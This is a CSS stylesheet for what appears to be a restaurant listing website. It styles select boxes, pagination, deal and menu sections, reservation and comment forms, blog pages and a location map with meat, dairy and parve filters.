div.skinnedSelect4 {width: 178px;height: 28px; position: relative; border: 1px solid #959595;-moz-border-radius: 4px;-webkit-border-radius: 4px;border-radius: 4px;font-weight: normal;color: #909090;padding: 0;margin-top: 5px;float: left;outline: 0;background: url(../images/input-bg.png) repeat-x;}
div.skinnedSelect4 .text, div.skinnedSelect4 select{width: 178px;font-size: 12px;color: #4e4e4e;text-align: left;background: url(../images/drop-downarrow1.png) 160px 11px no-repeat;cursor: pointer;}
div.skinnedSelect4 .text {float: left;text-indent: 10px;line-height: 28px;width: 178px;}
div.skinnedSelect4 select {opacity: 0;filter: alpha(opacity = 0);moz-opacity: 0;position: absolute;left:0px;z-index: 999;top:0px; cursor: pointer;height:28px;}
div.skinnedSelect4 select option{padding-left:5px;}
.side-banner{padding-top:25px;}
.sort-by h3{font-family:'Times New Roman';font-size: 22px;color: #252525;font-weight: normal;text-align: left;}
.art_left-img{display: inline-block;float: left;}
.art_right{float:right;width:196px;text-align:left;}
div.skinnedSelect5 {width:178px;height: 28px; position: relative;border: 1px solid #959595;-moz-border-radius: 4px;-webkit-border-radius: 4px;border-radius: 4px;font-weight: normal;color: #909090;padding:0;float: left;outline: 0;background: url(../images/input-bg.png) repeat-x;}
div.skinnedSelect5 .text, div.skinnedSelect5 select {width: 178px;font-size: 12px;color: #4e4e4e;text-align: left;background: url(../images/drop-downarrow1.png) 160px 11px no-repeat;cursor: pointer;}
div.skinnedSelect5 .text {float: left;text-indent: 10px;line-height: 28px;width: 178px;}
div.skinnedSelect5 select {opacity: 0;filter: alpha(opacity = 0);moz-opacity: 0;position: absolute;left:0px;z-index: 999;top: 12px; cursor: pointer;}
.pagination-div{float:left;padding:3px 0 0 15px;}
.pagination-div a{float:left;display:inline-block; text-decoration:  none; color: #333; margin-right: 1px; line-height: 100%;}
.pagination-div a.active_link{padding:5px;background:#979797; color: #fff;}
.pagination-div a:hover{background:#979797; color: #fff;}
.pagination-div .img_grid{padding: 0; margin-top: -2px;}
.pagination-div .img_grid:hover{background: none !important; opacity:0.7;}
.pagination-div .img_grid_inner{padding: 0; }
.pagination-div .img_grid_inner:hover{background: none !important; opacity:0.7;}
.inter-con.border_child{border-bottom: none;}
.top_left{float: left; width: 500px;}
.floatright{float: right;}
.floatleft{float: left;}
.top_position{margin-top: -6px;}
.clearfix{clear: both; overflow: hidden;}
.cont-textarea {width: 466px;border: 1px solid #959595;-moz-border-radius: 4px;-webkit-border-radius: 4px;border-radius: 4px; resize:none;font-weight: normal;color: #909090;padding: 5px 5px;margin-top: 6px;float: right;outline: 0;background:#fff url(../images/input-bg.png) top repeat-x;}
.showers-information{display:table; padding-bottom: 20px;}
.restaurant_deals{overflow: hidden;}
.restaurant_deals h3 {font-family: 'Times New Roman';font-size: 32px;color: #252525;font-weight: 600;text-align: left;}
.restaurant_deals .left_col{ float:left;  padding:0 0 10px 0px ; margin-bottom:20px; width: 460px; text-align: left;}
.restaurant_deals .left_col strong{font:normal 19px arial; color: #1b7ba5; display: block; clear:both;}
.restaurant_deals .left_col .menu_desc{float: left; display: block; margin:50px 0 0 20px; width:170px;}
.restaurant_deals .left_col .menu_desc b{ color:#232323; font:bold 18px 'Times New Roman';  padding-top: 10px;display: block;}
.restaurant_deals .left_col .submit_info{ border-top: 1px solid #C9C9C9; margin:30px 0 0 ; padding:20px 0 0 0; clear:both;}
.restaurant_deals .left_col .submit_info strong{color:#232323; font:bold 18px 'Times New Roman'; }
.restaurant_deals .left_col .submit_info p{color:#272727; font:normal 12px 'arial';  padding: 6px 0 10px 0; line-height: 21px;}
.restaurant_deals .left_col .submit_info .subscribe-input {width: 310px;height: 33px;border: 1px solid #959595;-moz-border-radius: 4px;-webkit-border-radius: 4px;border-radius: 4px;font-weight: normal;color: #909090; line-height: 33px; padding: 0px 5px;float: left;outline: 0;background: url(../images/input-bg.png) repeat-x;}
.restaurant_deals .left_col .submit_info .submit_btn {background: url(../images/submit-btn.png) no-repeat;width: 109px;height: 32px;display: block;margin-left: 5px;float: left;}
.restaurant_deals .left_col .submit_info b{color:#232323; font:bold 18px 'Times New Roman'; display: block;clear: both;width: 200px;text-align: center;float: left;margin: 15px 0 0 50px;}
.restaurant_deals .right_col{float:left;border-left: 1px solid #C9C9C9;   padding:0 0 10px 20px ; width: 465px; text-align: left; color: #252525;}
.restaurant_deals .right_col strong{font:normal 19px arial; color: #1b7ba5; display: block; clear:both; padding-bottom: 15px;}
.restaurant_deals .right_col .img_space{margin-right:1px;}
.restaurant_deals .right_col .res-content { clear: both; float: left; ; position: relative; display: block;color: #C9482B;font-size: 19px;font-family: arial;text-align: left;font-weight: bold;padding-top: 0px;margin-bottom: 20px; margin-top: -28px;}
.restaurant_deals .right_col .res-first {color: #313131;font-family: arial;font-size: 18px;text-align: left;font-weight: bold;display: block; clear: both;}
.restaurant_deals .right_col .res-address {color: #313131;font-family: arial;font-size: 18px;text-align: left; }
.restaurant_deals .right_col b{color: #1e84aa;font-family: arial;font-size: 14px;text-align: left; font-weight:normal}
.restaurant_deals .right_col b a{text-decoration:underline; font-weight:bold; color: #1e84aa;}
.restaurant_deals .right_col b a:hover{text-decoration:none;}
.week_menu_blog{ clear:both; }
.week_menu_blog .top_grid{border-bottom:1px solid #c9c9c9; clear:both; overflow: hidden; margin-bottom: 40px;}
.week_menu_blog .content_box{background: #E8E8E8;float: left;width: 240px;text-align: left;padding: 16px 29px 17px 28px;}
.week_menu_blog .content_box strong{font-family: 'Times New Roman';font-size: 14px;color: #252525;font-weight: 600;text-align: left;}
.week_menu_blog .content_box p{font-family: arial;font-size: 12px;color: #565656;font-weight: normal;text-align: left; padding-top:10px;}
.week_menu_blog .secondary_grid{clear:both; padding-bottom:25px;}
.week_menu_blog .secondary_grid .dicount_grid{float: right; margin-top: 90px; text-align: left; width: 330px;}
.week_menu_blog .secondary_grid .dicount_grid strong {color: #232323;font: bold 18px 'Times New Roman';}
.week_menu_blog .secondary_grid .dicount_grid  p {color: #272727;font: normal 16px 'arial';padding: 6px 0 10px 0;line-height: 21px;}
.week_menu_blog .secondary_grid .dicount_grid .sub-input {width: 310px;height: 33px;border: 1px solid #959595;-moz-border-radius: 4px;-webkit-border-radius: 4px;border-radius: 4px;font-weight: normal;color: #909090;padding: 0px 5px; margin-top: 10px;outline: 0;background: url(../images/input-bg.png) repeat-x;}
.week_menu_blog .secondary_grid .dicount_grid .sub_btn {background: url(../images/submit-btn.png) no-repeat;width: 109px;height: 32px;display: block;margin-top: 17px; clear:both;}
.week_menu_blog .secondary_grid .dicount_grid b {color: #232323;font: bold 18px 'Times New Roman';display: block;clear: both;width: 200px;text-align: center;float: left;margin: 60px 0 0 50px;}
.reservation_blog{display: table;padding-bottom: 20px; border-bottom: 1px solid #cacaca; width: 780px;}
.reservation_blog h3{font-family: 'Times New Roman';font-size: 30px;color: #252525;font-weight: 600;text-align: left;}
.reservation_blog .name-con label{width: 207px !important;}
.reservation_blog .cont-input22 {float: left !important}
.reservation_blog .cont-textarea{float: left !important;width: 456px;height: 158px;border: 1px solid #959595;-moz-border-radius: 4px;-webkit-border-radius: 4px;border-radius: 4px;font-weight: normal;color: #909090;padding: 10px;margin-bottom: 5px;float: left;outline: 0;background: url(../images/input-bg.png) repeat-x;}
.reservation_blog div.skinnedselect{width: 466px !important;}
.reservation_blog div.skinnedselect .text, div.skinnedselect select{width: 466px !important; background: url(../images/drop-downarrow1.png) 448px 17px no-repeat !important;}
.reservation_blog .cont-input222{width: 94px !important; }
.reservation_blog .cont-inputdiv{width: 222px !important;}
.reservation_blog .cont-inputdiv_last{margin-right: 0px !important;}
.reservation_blog .last-content {width:500px !important;}
.order_info{clear: both; margin-top: 20px; color: #252525; text-align: left;}
.order_info p{color: #272727;font: normal 16px 'arial';padding: 6px 0 10px 15px;line-height: 25px; width: 490px; float: left;}
.blog_page, .news_page {margin: 0; padding: 0 0  25px 0; color: #272727; text-align: left;}
.blog_page .top_pagination, .news_page .top_pagination  {background: #dedede; padding: 10px 5px; overflow: hidden;}
.blog_page .top_pagination .page_input, .news_page .top_pagination .page_input {background: url(../images/blog_input.jpg) repeat-x; border: 1px solid #7f7f7f; padding: 0 10px; float: left; display: block; -moz-border-radius: 4px;-webkit-border-radius: 4px;border-radius: 4px; height: 26px; line-height: 26px;}
.blog_page .top_pagination .go_btn, .news_page .top_pagination .go_btn { cursor: pointer;background: url(../images/go_button.jpg) no-repeat;  float: left; display: block; width: 40px; height:26px; float: left;margin-left: 5px; }
.blog_page h4, .news_page h4 {font-family: 'Times New Roman';font-size: 21px;color: #252525;font-weight: 600;text-align: left; text-transform: uppercase; font-weight: normal;}
.blog_page span, .news_page span {font-family:'arial';font-size:17px;color: #727272;font-weight: 600;text-align: left; font-weight: normal;}
.blog_page .grid_info, .news_page .grid_info {border-top:1px solid #c9c9c9; border-bottom:1px solid #c9c9c9; padding: 15px 10px 10px; margin-top: 10px;  overflow: hidden; }
.blog_page .grid_info .left_date, .news_page .grid_info .left_date {float: left;  font:normal  12px arial; color: #474747; display: block;}
.blog_page .grid_info .comment, .news_page .grid_info .comment {background: url(../images/comment_icon.jpg) no-repeat; padding-left: 20px; float: right; display: block;  font:normal  12px arial; color: #505050; text-decoration: none; line-height: 18px;}
.blog_page .para, .news_page .para {font:normal 15px arial; color: #474747; line-height: 21px; padding: 15px 0;}
/*.blog_page .para img {margin-right: 10px;max-height: 240px;max-width: 300px;}*/
.blog_page .para a, .news_page .para a {font:normal 15px arial; color: #197fa7;  text-decoration: underline;}
.blog_page .para a:hover, .news_page .para a:hover {text-decoration: none;}

.article-view{overflow: hidden;}
.right-articleview{float: right;width: 780px;display: table;padding-left: 20px;}
.right-articleview h3{font-family:'Times New Roman';font-size: 32px;color: #252525;font-weight:bold;text-align: left;line-height: 24px;padding-bottom: 14px;}
.inter-artview{color: #C9482B;font-size:26px;font-family:'Times New Roman';text-align: left;font-weight: bold;text-transform:uppercase;}
.article-view .pages-small_des{font-family:'Times New Roman';font-size:26px;font-weight:bold;text-transform:uppercase;}
.amazing{font-family:'Times New Roman';color: #707070;font-size: 22px;text-align: left;padding-bottom:20px;font-weight: bold;line-height:22px;}
.social-likes{border-bottom: 1px solid #C9C9C9;border-top: 1px solid #C9C9C9;padding:7px 0px 5px;display: table;width: 780px;}
.share-btn{float:left;padding-right: 8px;}
.share-facebook{float:left;padding-left: 18px;}
.face-comment{font-family: arial;color: #333;font-size: 11px;float: left;padding-top: 4px;padding-left: 5px;}
.article-content{padding-top: 18px;text-align: justify;}
.artcon-img{padding:7px;background:#fff;-moz-box-shadow: 0px 0px 7px #868686;-webkit-box-shadow: 0px 0px 7px #868686;box-shadow: 0px 0px 7px #868686;float: left;margin:5px 20px 15px 0 ;}
.artimg-des{font-family: arial;color: #333;font-size: 14px;text-align: left;}
.artimg-des1{font-family: arial;color: #333;font-size: 14px;text-align: left;display: table;padding-top: 18px;}
div.skinnedSelect6 {width: 178px;height: 28px; position:relative;border: 1px solid #959595;-moz-border-radius: 4px;-webkit-border-radius: 4px;border-radius: 4px;font-weight: normal;color: #909090;padding: 0px;margin-top:5px;float: left;outline: 0;background: url(../images/input-bg.png) repeat-x;}
div.skinnedSelect6 .text, div.skinnedSelect6 select{width:178px;font-size: 12px;color: #4e4e4e;text-align: left;background: url(../images/drop-downarrow1.png) 160px 11px no-repeat;cursor: pointer;}
div.skinnedSelect6 select option{padding-left:5px;}
div.skinnedSelect6 .text {float: left;text-indent: 10px;line-height: 28px;width:178px;}
div.skinnedSelect6 select {opacity: 0;filter: alpha(opacity = 0);moz-opacity: 0;position: absolute;left:0px;z-index: 999;top:12px; }
.side-banner{padding-top:25px;}
.sort-by h3{font-family: 'Times New Roman';font-size:18px;color: #252525;font-weight: normal;text-align: left;font-weight:bold;padding:0px 0 2px;}
.search-by h3{font-family: 'Times New Roman';font-size:18px;color: #252525;font-weight: normal;text-align: left;font-weight:bold;padding:0px 0 2px;}
.side-banner {padding-top: 25px;}
.search-by{overflow:hidden;margin-bottom:20px;}
.main-container .main-container-in {overflow: hidden;padding-bottom:30px;}
.article-img-desc{overflow: hidden;}
.right-article-img-desc{float: right;width: 780px;display: table;}
.right-article-img-desc h3{font-family:'Times New Roman';font-size:32px;color: #252525;font-weight:bold;text-align: left;line-height:22px;padding-bottom: 16px;}
.article-img-con{display: table;padding:15px 0px;border-bottom: 1px solid #C9C9C9;width:780px;}
.royal-shadow{padding: 4px;background: white;-moz-box-shadow: 0px 0px 7px #868686;-webkit-box-shadow: 0px 0px 7px #868686;box-shadow: 0px 0px 7px #868686;float: left;}
.article-title-desc-img{float:left;width: 570px;margin-left: 15px;}
.article-title-desc-img h3 a{font-family:'Times New Roman';font-size: 18px;color: #000;padding-bottom: 0;text-transform:uppercase;}
.article-title-desc-img h3{padding-bottom:0px;}
.article-title-exp{font-family:'Times New Roman';font-size:16px;color: #252525;text-align: left;font-weight:bold;}
.article-title-exp span{color:#c4462f;}
.number-color{color:#c44d2c;}
.article-title-content{color: #787878;font-family: arial;font-size:14px;text-align: left;padding-top: 4px;}
#restaurant_list{padding-top:8px;}
.comment-box{padding-top:18px;border-top:1px solid #d9d9d9;margin-top:20px;text-align:left;width:100%;}
.comment-box h2{color:#2679a3;font-family:'georgia';font-size:20px;text-align:left;padding-bottom:15px;}
.comment-box  .res-name{margin:0 !important;}
.comment-box  .user-details-enter{height:38px;width:233px;margin-right:8px;border: 1px solid #959595;-moz-border-radius: 4px;-webkit-border-radius: 4px;border-radius: 4px;font-weight: normal;color: #909090;padding: 0px 10px;outline: 0;background: url(../images/input-bg.png) repeat-x; line-height: 18px;}
.comment-box  textarea{min-height:96px;width:768px;margin:12px 0 0 0;border: 1px solid #959595;-moz-border-radius: 4px;-webkit-border-radius: 4px;border-radius: 4px;font-weight: normal;color: #909090;padding:5px 10px;outline:0;font-family:arial;background: url(../images/input-bg.png) repeat-x;}
.right-articleview .comment-box  textarea{width:750px !important;}
.right-articleview .comment-box .user-details-enter{width: 228px !important;}
.comment-box .send-btn{background: url(../images/send-btn.png) no-repeat;width:63px;height:27px;border:none;float:left;cursor:pointer;}
.comment-box .comments-view{margin:18px 0;padding-top:15px;border-top:1px solid #d9d9d9;}
.comment-box .comments-view h4{font-size: 20px;font-family: 'georgia';color: #C8462E;}
.comment-box .comments-view .recent-comment{padding:10px 0;border-top:1px solid #dcdcdc;overflow:hidden;}
.comment-box .comments-view .bor-none{border:none;}
.left-comment{width:560px;float:left;}
.left-comment label{display:block;color:#555;font-size:11px;text-align:left;font-family:arial;line-height:16px;}
.left-comment p{text-align: left;font-size: 14px;color: #252525;line-height:20px;}
.no-comments{text-align: left;font-size: 14px;color: #252525;line-height:20px;}
.left-comment p a{color: #C4462D;text-decoration:underline;background: url(../images/list-img-hover.png) no-repeat right center;display:inline-block;padding-right:10px;}
.right-comment{float:right;width:180px;margin-top:20px;}
.right-comment .comment-like{background: url(../images/like-btn.png) no-repeat;width:63px;height:28px;border:none;float:left;margin-right:8px;}
.right-comment .comment-unlike{background: url(../images/like-btn.png) no-repeat;width:63px;height:28px;border:none;float:left;margin-right:8px;display: none;opacity:0.3;}
.right-comment span{float:left;color: #909090;font-size: 12px;font-family: 'arial';line-height:30px;}
.pro-view-page{width:100%;display:table;border-bottom:1px solid #cacaca;padding-bottom:19px;margin-bottom:18px;}
.pro-view-page .pro-slider{width:686px;height:349px;display:table;float:left;}
.pro-view-page .pro-info{width:285px;float:right;display:table;text-align:left;}
.pro-view-page .pro-info h3{font-size:22px;font-family:'Georgia';color:#000;text-align:left;line-height:22px;}
.pro-view-page .pro-info p{font-size:16px;font-family:'Times New Roman';color:#262626;text-align:left;line-height:22px;}
.pro-view-page .pro-info a{color:#cc5e4f;font-family:'arial';font-size:14px;}
.pro-view-page .pro-info label{color:#909090;display:block;text-align:left;font-size:12px;font-family:'arial';}
.pro-view-page .pro-info span{color:#262626;display:block;text-align:left;font-family:'arial';font-size:14px;padding-bottom:7px;}
.pro-view-page .pro-info .fb-like{padding:8px 0 14px;}
.pro-left{float:left;width:182px;margin-right:20px;display:table;text-align:left;}
.pro-left ul{list-style:none;}
.pro-left .reservation-ul{padding-bottom:15px;}
.pro-left .reservation-ul li:first-child a{border-top:none;display:block;color:#227aa0;text-decoration:none;font-size:18px;font-family:arial;font-weight:bold;line-height:20px;padding-bottom:9px;}
.pro-left .reservation-ul li:first-child a:hover{border-top:none;display:block;color:#227aa0;text-decoration:none;font-size:18px;font-family:arial;font-weight:bold;line-height:20px;padding-bottom:9px;}
.pro-left .reservation-ul li a{background:url(../images/list-img.png) no-repeat left center;border-top:1px solid #d9d9d9;;display:block;color:#227aa0;text-decoration:none;font-size:15px;font-family:arial;line-height:16px;padding:8px 10px 8px 18px;font-weight:bold}
.pro-left .reservation-ul li a:hover{background:url(../images/list-img-hover.png) no-repeat left center;border-top:1px solid #d9d9d9;;display:block;color:#bf4432;text-decoration:none;font-size:15px;font-family:arial;line-height:16px;padding:8px 10px 8px 18px;font-weight:bold;}
.view-rating{padding-top:25px;}
.view-rating h4{font-size:18px;color:#202020;font-weight:bold;font-family:georgia;}
.view-rating ul li label{font-size:13px;color:#4a4a4a;text-transform:uppercase;padding-top:6px;display:block;}
.get-direction{padding:14px 0 15px;border-bottom:1px solid #d9d9d9;}
.get-direction h4{font-size:18px;color:#202020;font-weight:bold;font-family:georgia;padding-top:12px;border-top:1px solid #d9d9d9;margin-bottom:8px;}
.get-direction .location-map{background:#fff;padding:3px;-moz-box-shadow: 0px 0px 6px #959595;-webkit-box-shadow: 0px 0px 6px #959595;box-shadow: 0px 0px 6px #959595;}
.get-direction .enter-address{width: 180px;height: 26px;border: 1px solid #C1C1C1;-moz-border-radius: 4px;-webkit-border-radius: 4px;border-radius: 4px;font-family: 'arial';font-size: 12px;font-weight: normal;color: #909090;line-height: 26px;text-indent:10px;margin:10px 0;background: #F9F9F9;outline: 0;float: left;}
.get-direction .get-dir-btn{background:url(../images/get-dir-btn.png) no-repeat;width:115px;height:27px;border:none;cursor:pointer; clear: both;}
.pro-right{float:right;width:770px;}
.pro-right .pro-inner-left{width:360px;display:table;float:left;}
.pro-right .pro-inner-left .logo-box{text-align:left;padding-top:7px;}
.pro-right .pro-inner-left .logo-box img{width:66%;}
.pro-right .pro-inner-left .pro-logo-des{border-bottom:1px solid #ccc;text-align:left;font-size:14px;color:#252525;font-weight:bold;line-height:24px;padding-bottom:10px;}
.pro-right .pro-inner-left .pro-hints{text-align:left;color:#000;padding-top:18px;border-bottom:1px solid #ccc;overflow:hidden;margin-bottom:12px;}
.pro-right .pro-inner-left .hint-box{width:180px;float:left;text-align:left;}
.pro-right .pro-inner-left .hint-box label{color: #909090;display: block;text-align: left;font-size: 12px;font-family: 'arial';}
.pro-right .pro-inner-left .hint-box span{color: #262626;display: block;text-align: left;font-family: 'arial';font-size: 14px;padding-bottom: 7px;}
.pro-right .pro-inner-left .descriptions{text-align:left;font-size:14px;font-family:Georgia, "Times New Roman", serif;color:#252525;line-height:20px;padding-bottom:10px;}
.pro-right .pro-inner-right{width:370px;display:table;float:right;text-align:left;color:#242424;}
.pro-right .pro-inner-right .player{position: relative;width:379px;margin:0 auto 20px;}
.pro-right .pro-inner-right h4{font-size:20px;font-family:'georgia';color:#c8462e;}
.pro-right .pro-inner-right .menu-des{padding:12px 0 0;}
.pro-right .pro-inner-right .menu-des span{color:#252525;font-size:22px;font-family:'georgia';text-align:left;display:block;}
.pro-right .pro-inner-right .menu-des p{font-size:12px;font-family:arial;text-align:left;color:#252525;}
.pro-right .pro-inner-right .menu-des p label{font-weight:bold;color:#c4462d;}
.vote-desc{overflow: hidden;}
.right-vote-desc{float: right;width: 780px;display: table;}
.right-vote-desc h3{font-family:'Times New Roman';font-size: 30px;color: #252525;font-weight: 600;text-align: left;line-height: 24px;padding-bottom: 12px;}
div.skinnedSelect9 {width: 476px;height: 36px; position: relative; border: 1px solid #959595;-moz-border-radius: 4px;-webkit-border-radius: 4px;border-radius: 4px;font-weight: normal;color: #909090;padding:0;margin-top: 5px;float: left;outline: 0;background: url(../images/input-bg.png) repeat-x;}
div.skinnedSelect9 .text, div.skinnedSelect9 select{width: 476px;font-size: 12px;color: #4e4e4e;text-align: left;background: url(../images/drop-downarrow1.png) 446px 16px no-repeat;cursor: pointer;}
div.skinnedSelect9 .text {float: left;text-indent: 10px;line-height: 36px;width: 476px;}
div.skinnedSelect9 select {opacity: 0;filter: alpha(opacity = 0);moz-opacity: 0;position: absolute;left:0px;z-index: 999;top: 18px; cursor: pointer;}
.vote-input{width: 450px;height: 156px;border: 1px solid #959595;-moz-border-radius: 4px;-webkit-border-radius: 4px;border-radius: 4px;font-weight: normal;color: #909090;padding: 10px;margin-top: 5px;float: left;outline: 0;background: url(../images/input-bg.png) repeat-x;}
.star-image{background: url(../images/one.png) no-repeat;float:right;width:201px;height:19;overflow:hidden;}
.vote-submit{background: #d45f3e; /* Old browsers */background: -moz-linear-gradient(top,  #d45f3e 0%, #ba4929 100%); /* FF3.6+ */background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#d45f3e), color-stop(100%,#ba4929)); /* Chrome,Safari4+ */background: -webkit-linear-gradient(top,  #d45f3e 0%,#ba4929 100%); /* Chrome10+,Safari5.1+ */background: -o-linear-gradient(top,  #d45f3e 0%,#ba4929 100%); /* Opera 11.10+ */background: -ms-linear-gradient(top,  #d45f3e 0%,#ba4929 100%); /* IE10+ */background: linear-gradient(to bottom,  #d45f3e 0%,#ba4929 100%); /* W3C */filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d45f3e', endColorstr='#ba4929',GradientType=0 ); /* IE6-9 */width:109px;Height:32px;-moz-border-radius: 4px;-webkit-border-radius: 4px;border-radius: 4px;color:#fff;margin-top: 10px;position: relative;left: -33px;font-family: arial;font-size: 16px;line-height: 18px;cursor:pointer;font-weight:bold;text-shadow: 0px -1px 0px #535353;}
.location-view{display:table;width:100%;}
.location-view H2{font-family:'georgia';font-size:30px;color:#252525;text-align:left;padding-bottom:25px;}
.map-left{float:left;width:680px;height:645px;}
.map-right{float:right;width:270px;height:645px;color:#000;font-size:14px;font-weight:normal;text-align:left;}
.map-right .meat{display:block;padding-left:28px;background:url(../images/meat-icon.png)no-repeat left center;float:left;color:#03629c;font-size:18px;font-family:arial;text-decoration:none;line-height:30px;margin-right:6px;}
.map-right .dairy{display:block;padding-left:28px;background:url(../images/dairy-icon.png)no-repeat left center;float:left;color:#03629c;font-size:18px;font-family:arial;text-decoration:none;line-height:30px;margin-right:6px;}
.map-right .parve{display:block;padding-left:28px;background:url(../images/parve-icon.png)no-repeat left center;float:left;color:#03629c;font-size:18px;font-family:arial;text-decoration:none;line-height:30px;margin-right:6px;}
.map-right span{float:left;color:#03629c;font-size:12px;font-family:arial;font-weight:bold;margin-bottom:10px;}
.map-right .expand{float:right;color:#03629c;font-size:12px;font-family:arial;font-weight:bold;padding-left:16px;background:url(../images/plus-map.png)no-repeat left center;text-decoration:none;margin-right:45px;margin-bottom:10px;}
.map-right .minus-expand{float:right;color:#03629c;font-size:12px;font-family:arial;font-weight:bold;padding-left:16px;background:url(../images/minus-map.png)no-repeat left center;text-decoration:none;margin-right:45px;margin-bottom:10px;}
.map-right input{background:#fff;border:1px solid #c5c5c5;line-height:20px;text-indent:5px;font-size:12px;color:#000;float:left;}
.map-right .map-search{margin:0px 5px 7px 0;width:164px;background:url(../images/adv_search.png)no-repeat 142px 3px;}
.map-right font{float:left;line-height:20px;}
.map-right .map-zip-add{width:190px;}
.map-right .map-search-btn{background:url(../images/search-map.png)no-repeat;width:49px;height:19px;border:none;float:left;margin-left:6px;}
.map-right .map-ul{margin-top:12px;}
.map-right .resataurant-ul{width:100%;margin-top:8px;}
.map-right .resataurant-ul ul{overflow-y: scroll;height:300px;}
.map-right .point-ul{width:100%;margin-top:8px;}
.map-right .point-ul ul{height:184px;overflow-y: scroll;}
.map-right label{font-size:12px;font-family:arial;color:#000;font-weight:bold;}
.map-right ul li a{display:block;line-height:18px;width:245px;border:1px solid #00649f;color:#00649f;font-size:12px;text-decoration:none;text-indent:5px;margin-bottom:4px;}
.submit-des{float:right;margin:30px 0;width:535px;}
.submit-des .map-submit{background:url(../images/map-sub-btn.png)no-repeat;width:110px;height:32px;border:none;float:left;}
.submit-des p{padding-top:15px;font-size:12px;color:#454545;font-family:arial;text-align:left;clear:both;line-height:16px;}
.inter-con.border_child{border-bottom: none;}
.top_left{float: left; width: 500px;}
.floatright{float: right;}
.floatleft{float: left;}
.top_position{margin-top: -6px;}
.clearfix{clear: both; overflow: hidden;}
.cont-textarea {width: 466px;border: 1px solid #959595;-moz-border-radius: 4px;-webkit-border-radius: 4px;border-radius: 4px;border-radius: 4px; resize:none;font-weight: normal;color: #909090;padding: 5px 5px;margin-top: 6px;float: right;outline: 0;background:#fff url(../images/input-bg.png) top repeat-x;}
.showers-information{display:table; padding-bottom: 20px;}
.week_menu_blog{ clear:both; }
.week_menu_blog .top_grid{border-bottom:1px solid #c9c9c9; clear:both; overflow: hidden; margin-bottom: 40px;}
.week_menu_blog .content_box{background: #E8E8E8;float: left;width: 240px;text-align: left;padding: 16px 29px 17px 28px;}
.week_menu_blog .content_box strong{font-family:'Times New Roman';font-size: 14px;color: #252525;font-weight: 600;text-align: left;}
.week_menu_blog .content_box p{font-family: arial;font-size: 12px;color: #565656;font-weight: normal;text-align: left; padding-top:10px;}
.week_menu_blog .secondary_grid{clear:both; padding-bottom:25px;}
.week_menu_blog .secondary_grid .dicount_grid{float: right; margin-top: 90px; text-align: left; width: 330px;}
.week_menu_blog .secondary_grid .dicount_grid strong {color: #232323;font: bold 18px 'Times New Roman';}
.week_menu_blog .secondary_grid .dicount_grid  p {color: #272727;font: normal 16px 'arial';padding: 6px 0 10px 0;line-height: 21px;}
.week_menu_blog .secondary_grid .dicount_grid .sub-input {width: 310px;height: 33px;border: 1px solid #959595;-moz-border-radius: 4px;-webkit-border-radius: 4px;border-radius: 4px;font-weight: normal;color: #909090;padding: 0px 5px; margin-top: 10px;outline: 0;background: url(../images/input-bg.png) repeat-x;}
.week_menu_blog .secondary_grid .dicount_grid .sub_btn {background: url(../images/submit-btn.png) no-repeat;width: 109px;height: 32px;display: block;margin-top: 17px; clear:both;}
.week_menu_blog .secondary_grid .dicount_grid b {color: #232323;font: bold 18px 'Times New Roman';display: block;clear: both;width: 200px;text-align: center;float: left;margin: 60px 0 0 50px;}
.reservation_blog{display: table;padding-bottom: 20px; border-bottom: 1px solid #cacaca; width: 780px;}
.reservation_blog .name-con label{width: 207px !important;}
.reservation_blog .cont-input22 {float: left !important}
.reservation_blog .cont-textarea{float: left !important;}
.reservation_blog div.skinnedselect{width: 466px !important;}
.reservation_blog div.skinnedselect .text, div.skinnedselect select{width: 466px !important; background: url(../images/drop-downarrow1.png) 448px 17px no-repeat !important;}
.reservation_blog .cont-input222{width: 94px !important; }
.order_info{clear: both; margin-top: 20px; color: #252525; text-align: left;}
.order_info p{color: #272727;font: normal 16px 'arial';padding: 6px 0 10px 15px;line-height: 25px; width: 490px; float: left;}
.blog_page{margin: 0; padding: 0 0  25px 0; color: #272727; text-align: left;}
.blog_page .top_pagination{background: #dedede; padding: 10px 5px; overflow: hidden;}
.blog_page .top_pagination .page_input{background: url(../images/blog_input.jpg) repeat-x; border: 1px solid #7f7f7f; padding: 0 10px; float: left; display: block; -moz-border-radius: 4px;-webkit-border-radius: 4px;border-radius: 4px; height: 26px; line-height: 26px;}
.blog_page .top_pagination .go_btn{ cursor: pointer;background: url(../images/go_button.jpg) no-repeat;  float: left; display: block; width: 40px; height:26px; float: left;margin-left: 5px; }
.blog_page h4{font-family:'Times New Roman';font-size: 21px;color: #252525;font-weight: 600;text-align: left; text-transform: uppercase; font-weight: normal;}
.blog_page span{font-family:'arial';font-size:17px;color: #727272;font-weight: 600;text-align: left; font-weight: normal; line-height: 100%;}
.blog_page .grid_info{border-top:1px solid #c9c9c9; border-bottom:1px solid #c9c9c9; padding: 15px 10px 10px; margin-top: 10px;  overflow: hidden; }
.blog_page .grid_info .left_date{float: left;  font:normal  12px arial; color: #474747; display: block;}
.blog_page .grid_info .comment{background: url(../images/comment_icon.jpg) no-repeat; padding-left: 20px; float: right; display: block;  font:normal  12px arial; color: #505050; text-decoration: none; line-height: 18px;}
.blog_page .para{font:normal 15px arial; color: #474747; line-height: 21px; padding: 15px 0;}
.blog_page .para img{margin-right: 10px;}
.blog_page .para a{font:normal 15px arial; color: #197fa7;  text-decoration: underline;}
.blog_page .para a:hover{text-decoration: none;}
.sort-by{overflow:hidden;padding-bottom:16px;border-bottom:1px solid #d9d9d9;}
.advsearch_list{width:980px;display:table;color: #000;text-align:center;}
.advsearch_list h3 {font-family: 'Times New Roman';font-size: 30px;color: #252525;font-weight: 600;text-align: left;margin-bottom:10px;}
.advsearch_list .advsearch{position:relative;float: left;width:478px;margin: 0 20px 20px 0;display: table;padding:10px 0;border: 1px solid #C9C9C9;}
.advsearch_list .advsearch a img{padding: 4px;background: white;-moz-box-shadow: 0px 0px 7px #868686;-webkit-box-shadow: 0px 0px 7px #868686;box-shadow: 0px 0px 7px #868686;float: left;}
.advsearch_list p{font-family: 'Times New Roman';color: #252525;font-size: 20px;}
.advsearch_list .advsearch .img-search{display:block;float: left;margin-top:3px;margin:0 10px;}
.advsearch_list .advsearch .right-search {float:left;width:260px;}
.advsearch_list .advsearch .right-search h4{text-align:left;line-height:26px;}
.advsearch_list .advsearch .right-search h4 a{color: #252525;text-decoration: none;font-family: 'Times New Roman';font-size: 18px;font-weight:normal;}
.advsearch_list .advsearch .right-search span{display: block;text-align: left;font-size: 11px;font-weight: bold;font-family: arial;color:#2B2B2B;line-height:20px;}
